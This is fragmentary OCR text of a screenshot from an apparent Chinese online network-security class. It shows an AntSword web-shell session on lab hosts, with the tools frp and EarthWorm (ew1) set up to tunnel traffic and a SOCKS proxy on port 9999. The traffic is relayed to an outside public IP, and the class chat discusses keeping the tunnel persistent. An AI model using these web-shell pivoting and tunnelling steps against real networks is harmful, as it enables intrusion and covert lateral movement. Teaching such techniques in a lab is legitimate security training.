 网络安全就
腾讯课堂
Proxifier
File Profile Log View
Connections
Application
Connections Traffic
[10.19 21:09:24]
[10.19 21:09:24] Welco
[10.19 21:09:24]
[10.19 21:57:48] mstsc exe
Ready
0 active connections Down 0 B/sec Up 0 B/sec System DNS
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66
0 S www 102223 102221
(www:/tmp/frp) $ ps -elf|g
0 S www 102140 101847
c frpc_11.ini;echo [S];pwd
0 S www 102141 102140
c frpc_11.ini;echo [S];pwd
0 S www 102142 102141
0 S www 102226 1912
elf|grep frpc;echo [S];pwd
0 S www 102227 102226
elf|grep frpc;echo [S];pwd
0 R www 102229 102227
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $ ls
ew1
ew64
frpc
frpc_1.ini
frpc_11.ini
frps
frps.ini
(www:/tmp/frp) $ ./ew1 -s
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $ ./ew1 -s
(www:/tmp/frp) $
(www:/tmp/frp) $ ps -elf|g
0 S www 105000 1
d 47.101.214.85 -e 7788 -f
0 S www 105001 105000
e 7788 -f 192.168.22.22 -g
0 S www 105002 105001
f 192.168.22.22 -g 9999
0 S www 105461 85814
elf|grep ew1;echo [S];pwd;
0 S www 105462 105461
elf|grep ew1;echo [S];pwd;
0 S www 105464 105462
(www:/tmp/frp) $
中国蚁剑
AntSword 编辑 窗口 调试
192.168.22.22 × >_ 192.168.22.22 ×
(www:/tmp/frp) $ kill 22887
(www:/tmp/frp) $ ps -elf|grep 9999
4 S www 19999 19998 0 80 0 - 1634 - Oct18 ? 00:00:24 ping 192.168.33.33
0 S www 23459 2014 0 80 0 - 4506 wait 06:54 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep 9999;echo [S];pwd;echo [E]" 2>&1
0 S www 23460 23459 0 80 0 - 4507 wait 06:54 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep 9999;echo [S];pwd;echo [E]
0 S www 23462 23460 0 80 0 - 2821 pipe_w 06:54 ? 00:00:00 grep 9999
(www:/tmp/frp) $ ps -elf|grep 9999
4 S www 19999 19998 0 80 0 - 1634 - Oct18 ? 00:00:24 ping 192.168.33.33
0 S www 23463 23356 0 80 0 - 4506 wait 06:54 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep 9999;echo [S];pwd;echo [E]" 2>&1
0 S www 23464 23463 0 80 0 - 4507 wait 06:54 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep 9999;echo [S];pwd;echo [E]
0 S www 23466 23464 0 80 0 - 2821 pipe_w 06:54 ? 00:00:00 grep 9999
(www:/tmp/frp) $ kill 19999
(www:/tmp/frp) $ ps -elf|grep 9999
0 S www 23469 2012 0 80 0 - 4506 wait 06:55 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep 9999;echo [S];pwd;echo [E]" 2>&1
0 S www 23470 23469 0 80 0 - 4507 wait 06:55 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep 9999;echo [S];pwd;echo [E]
0 S www 23472 23470 0 80 0 - 2821 pipe_w 06:55 ? 00:00:00 grep 9999
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $ ls
ew1
ew64
frpc
frpc_2.ini
(www:/tmp/frp) $ ./ew1 -s ssocksd -l 9999
(www:/tmp/frp) $ ps -elf|grep ew1
0 S www 23476 22713 0 80 0 - 4506 wait 06:56 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";./ew1 -s ssocksd -
l 9999;echo [S];pwd;echo [E]" 2>&1
0 S www 23477 23476 0 80 0 - 4506 wait 06:56 ? 00:00:00 /bin/sh -c cd /tmp/frp;./ew1 -s ssocksd -
l 9999;echo [S];pwd;echo [E]
0 S www 23478 23477 0 80 0 - 1641 inet_c 06:56 ? 00:00:00 ./ew1 -s ssocksd -l 9999
0 S www 23480 23345 0 80 0 - 4506 wait 06:58 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep ew1;echo [S];pwd;echo [E]" 2>&1
0 S www 23481 23480 0 80 0 - 4507 wait 06:58 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep ew1;echo [S];pwd;echo [E]
0 S www 23483 23481 0 80 0 - 2821 pipe_w 06:58 ? 00:00:00 grep ew1
(www:/tmp/frp) $
讨论区 成员(19)
张盛
相当于第一台机子做了端口转发 把流
量转发到第二台机子
张盛
可以把frps做成服务就不会断了
老师 mingy
47.101.214.85 10090
老师 mingy
10088
张盛
set proxies socks5:47.101.214.85.1888
再刚刚的应该是10090端口把
张盛
老师去搞点水喝把
发送
资源监控